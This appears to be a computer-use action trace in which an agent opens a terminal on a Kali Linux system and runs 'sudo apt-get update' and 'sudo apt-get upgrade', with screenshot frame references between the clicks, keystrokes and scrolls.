
Open a terminal, refresh package lists with sudo apt-get update, and enter 'sudo apt-get upgrade'.
click(22, 326)
text(sudo apt)

text(-get update)
key(Return)

text(sudo)

text(apt-get upgrade)

Follow the upgrade output as 17 packages (22.3 MB) download from the Kali mirror.
scroll(down, 3)

mouse_move(1101, 462)
